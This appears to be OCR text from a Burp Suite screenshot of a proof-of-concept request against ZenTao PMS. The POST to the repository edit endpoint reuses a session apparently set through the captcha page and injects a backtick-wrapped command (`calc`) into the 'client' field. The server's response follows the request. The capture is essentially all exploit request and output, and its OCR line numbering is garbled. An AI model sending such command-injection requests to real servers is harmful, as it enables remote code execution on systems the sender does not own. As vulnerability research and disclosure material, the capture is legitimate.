 Request
Pretty Raw Hex Unexpected information \n
1 POST /zentaopms/www/index.php?m=repo&f=edit&repoID=8&objectID=0&tid
=rmqcl0ss HTTP/1.1
2 Host: 172.23.60.111
3 Content-Length: 163
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.23.60.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Referer:
http://172.23.60.111/zentaopms/www/index.php?m=misc&f=captcha&sessi
onVar=user
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: zentaosid=rej10bgfptpgl2m8as1ifi8504; lang=zh-cn; device=
desktop; theme=default; windowWidth=1920; windowHeight=944
4 Connection: close
5
6 product[]=1&SCM=Subversion&serviceHost=&name=CaSO42333&path=
http://123.4.5.6&encoding=utf-8&client=`calc`&account=&password=&
encrypt=base64&desc=&uid=63e4a26b5fd65
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jun 2023 06:57:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-control: private
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Strict-Transport-Security: max-age=3600; includeSubDomains
11 Referrer-Policy: no-referrer-when-downgrade
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Content-Security-Policy: form-action 'self';connect-src 'self';
15 X-Frame-Options: SAMEORIGIN
16 Set-Cookie: lang=zh-cn; expires=Thu, 20-Jul-2023 06:57:08 GMT;
Max-Age=2592000; path=/zentaopms/www/
17 Set-Cookie: device=desktop; expires=Thu, 20-Jul-2023 06:57:08 GMT;
Max-Age=2592000; path=/zentaopms/www/; HttpOnly
18 Set-Cookie: theme=default; expires=Thu, 20-Jul-2023 06:57:08 GMT;
Max-Age=2592000; path=/zentaopms/www/
19 Connection: close
20 Content-Type: text/html; Language=UTF-8;charset=UTF-8
21 Content-Length: 391
22
23 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location=
'/zentaopms/www/index.php?m=user&f=deny&module=repo&method=edit
';
24
25 </script>
26 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 12
Request Cookies 6
Request Headers 13
Response Headers 20
Done
1,396 bytes | 74 mi